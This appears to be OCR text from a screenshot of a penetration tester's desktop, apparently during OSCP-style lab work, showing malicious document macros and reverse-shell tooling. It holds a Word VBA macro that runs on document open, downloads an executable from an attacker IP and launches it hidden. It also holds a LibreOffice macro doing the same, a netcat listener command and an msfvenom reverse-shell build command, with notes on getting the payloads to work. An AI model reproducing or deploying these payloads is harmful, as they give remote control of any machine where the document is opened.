 tmux
tmux 84x45
Sub Document_Open()
    MyMacro
End Sub
Sub MyMacro()
    Dim Str As String
    Str = ""
    str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168
.45.216:8000/shell.exe', 'rshell.exe')"
    Shell str, vbHide
    Dim exePath As String
    exePath = ActiveDocument.Path + "\rshell.exe"
    Wait (4)
    Shell exePath, vbHide
End Sub
Sub Wait(n As Long)
    Dim t As Date
    t = Now
    Do
        DoEvents
    Loop Until Now >= DateAdd("s", n, t)
End Sub
------------------LIBREOFFICE-OPENOFFICE-ODT---------------------------
Sub Main
    Shell("cmd /c powershell iwr 'http://192.168.45.216/win/rshell.exe' -o 'C:/windo
ws/tasks/rshell.exe'")
    Shell("cmd /c 'C:/windows/tasks/rshell.exe'")
End Sub
-----NOTES------
For Method 3 and 4, Cradle and Libreoffice; Generate a reverse shell and host it on
attacker, provide path to download it, e.g --rshell "/exp/rshell.exe"
Upload TWICE when using 2 step methods, it tries to execute before download complete
s
Try encoded powershell commands for ODT since quotes and brackets cause issues
dynamo@parrot [19:32:01] [~/Useful/macro-generator] [main]
-> % python3 macro-generator.py -l 192.168.45.216 -p 8000 -r ":8000/shell.exe"
tmux 0:vpn 1:zsh 2:zsh 3:zsh tun0: 192.168.45.216 | dynamo@parrot
Online - Reverse Shell Generator - Brave
192.168.189.169/upload.php GitHub - jotyGill/macro-gene GitHub - rmdavy/badodf: Cre Online - Reverse Shell Ge
revshells.com
7
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP »
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.45.216 Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Windows Meterpreter
Staged Reverse TCP (x64)
Windows Meterpreter
Stageless Reverse TCP (x64)
Windows Staged Reverse
TCP (x64)
Windows Stageless Reverse
TCP (x64)
Windows Staged JSP
Reverse TCP
Linux Meterpreter Staged
Reverse TCP (x64)
Linux Stageless Reverse
TCP (x64)
Windows Bind TCP
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.216 LPORT=9001 -f
exe -o rshell.exe